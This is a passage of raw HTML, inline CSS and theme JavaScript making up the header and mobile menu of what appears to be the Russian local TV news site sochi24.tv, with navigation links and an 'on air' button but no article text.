tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39583";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7917";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 